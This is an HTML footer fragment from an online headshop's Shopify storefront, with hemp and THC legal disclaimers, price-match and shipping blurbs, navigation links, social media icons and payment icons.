  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
